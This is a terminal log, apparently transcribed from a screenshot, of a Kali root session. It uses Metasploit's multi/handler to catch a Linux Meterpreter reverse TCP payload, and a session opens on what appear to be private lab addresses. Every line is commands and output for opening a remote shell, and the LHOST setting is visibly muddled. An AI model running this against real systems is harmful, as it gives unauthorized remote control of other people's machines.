 (root㉿kali)-[~]
# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
中
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.10.87
LHOST => 192.168.10.87
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.10.87:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (3045348 bytes) to 192.168.10.87
[*] Meterpreter session 1 opened (192.168.10.81:4444 -> 192.168.10.87:58094) at 2023-11-01 05:33:29 -0400
meterpreter >